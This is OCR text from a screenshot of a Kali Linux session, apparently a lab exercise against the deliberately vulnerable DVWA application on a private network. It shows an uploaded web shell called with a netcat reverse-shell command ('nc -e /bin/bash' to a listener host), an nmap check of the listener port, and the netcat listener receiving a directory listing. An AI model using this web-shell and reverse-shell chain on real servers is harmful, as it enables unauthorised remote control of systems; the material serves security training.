 Tras
10.0.16.6/dvwa/hackable/
10.0.16.6/dvwa/hackable/uploads/shell.php?cmd=nc -e /bin/bash 10.0.16.4 1234
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
(UNKNOWN) [10.0.16.4] refused
root@16-BBBO-05: ~
File Actions Edit View Help
┌──(kali㉿16-BBBO-05)-[~]
└─$ sudo -i
sudo: unable to resolve host 16-BBBO-05: Name or service not known
[sudo] password for kali:
┌──(root㉿16-BBBO-05)-[~]
└─# nmap -p 1234 localhost
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-13 09:25 EST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000049s latency).
Other addresses for localhost (not scanned): ::1
PORT     STATE SERVICE
1234/tcp open  hotline
Nmap done: 1 IP address (1 host up) scanned in 0.15 seconds
root@16-BBBO-05: ~
File Actions Edit View Help
┌──(root㉿16-BBBO-05)-[~]
└─# nc -lp 1234
ls
dvwa_email.png
shell.php
unix-privesc-check-1.4.tar.gz